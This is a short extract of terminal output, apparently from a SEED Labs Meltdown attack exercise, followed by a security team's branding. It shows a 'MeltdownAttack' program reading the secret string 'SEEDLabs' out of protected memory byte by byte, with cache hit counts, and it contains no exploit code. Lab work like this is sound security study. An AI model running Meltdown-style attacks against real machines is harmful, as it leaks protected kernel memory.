 [11/06/20]seed@VM:~/Meltdown_Attack$ chmod +x MeltdownAttack
[11/06/20]seed@VM:~/Meltdown_Attack$ ./MeltdownAttack
The  value of f93e7000 is 'S'
The number of hits is 850
The  value of f93e7001 is 'E'
The number of hits is 702
The  value of f93e7002 is 'E'
The number of hits is 836
The  value of f93e7003 is 'D'
The number of hits is 872
The  value of f93e7004 is 'L'
The number of hits is 816
The  value of f93e7005 is 'a'
The number of hits is 790
The  value of f93e7006 is 'b'
The number of hits is 877
The  value of f93e7007 is 's'
The number of hits is 812
WgpSec
PLATFORM
WgpSec狼组安全团队